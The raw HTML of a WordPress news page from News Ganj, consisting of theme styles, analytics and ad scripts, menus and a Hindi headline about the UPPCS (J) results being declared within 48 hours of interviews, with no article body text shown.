<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "1156752a77";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/134169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=134169' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/uppcs-j-result-declared-in-6-and-a-half-months/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/uppcs-j-result-declared-in-6-and-a-half-months/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-134169 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-134169" class="single-post-item post-134169 post type-post status-publish format-standard has-post-thumbnail hentry category-uttar-pradesh tag-up-pcs-j tag-up-pcs-j-2022 tag-up-pcs-j-result tag-uppsc-j">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2021/03/uppsc20.jpg" class="attachment-large size-large wp-post-image" alt="UPPCS (J)" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2021/03/uppsc20.jpg 700w, https://www.newsganj.com/wp-content/uploads/2021/03/uppsc20-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/uttar-pradesh/"> 
                     UTTAR PRADESH
                 </a>    </div>
<h1 class="entry-title">साक्षात्कार खत्म होने के 48 घंटे के अंदर UPPCS ने रिजल्ट डिक्लेयर कर दर्ज की बड़ी उपलब्धि</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/uppcs-j-result-declared-in-6-and-a-half-months/" rel="bookmark"><span class="entry-date published" datetime="2023-08-30T21:54:58+05:30">August 30, 2023</span> <span class="updated" datetime="2023-08-31T18:53:10+05:30">at August 31, 2023</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                372</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="eggnl6971ae9360f21" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.eggnl6971ae9360f21 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.eggnl6971ae9360f21 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.eggnl6971ae9360f21 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.eggnl6971ae9360f21 {
display: block;
}
}
@media screen and (max-width: 767px) {
.eggnl6971ae9360f21 {
display: block;
}
}
</style>
